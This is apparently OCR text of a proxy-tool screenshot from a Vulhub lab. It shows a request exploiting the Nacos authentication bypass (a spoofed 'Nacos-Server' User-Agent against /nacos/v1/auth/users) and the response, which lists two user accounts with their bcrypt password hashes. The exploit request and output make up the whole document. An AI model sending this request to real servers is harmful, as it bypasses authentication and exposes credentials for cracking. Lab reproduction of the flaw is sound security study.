 Request
Pretty Raw Hex \n
1 GET /nacos/v1/auth/users?pageNo=1&
pageSize=2 HTTP/1.1
2 Host: 192.168.1.3:8848
3 User-Agent: Nacos-Server
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex \n
1 HTTP/1.1 200
2 Content-Type:
application/json;charset=UTF-8
3 Date: Fri, 04 Apr 2025 14:27:57 GMT
4 Connection: close
5 Content-Length: 254
6
7 {
"totalCount":2,
"pageNumber":1,
"pagesAvailable":1,
"pageItems":[
{
"username":"crow",
"password":
"$2a$10$BvO5ltFsUvGhEDLFsLOim.
s33CyetCow8rebqGFrVOW86Lyiv315
."
},
{
"username":"vulhub",
"password":
"$2a$10$E1BjqPh8ERwTg2VxKi8CgO
Lxm26YGJNG94m2JUtSBcEN6OXETR15
K"
}
]
}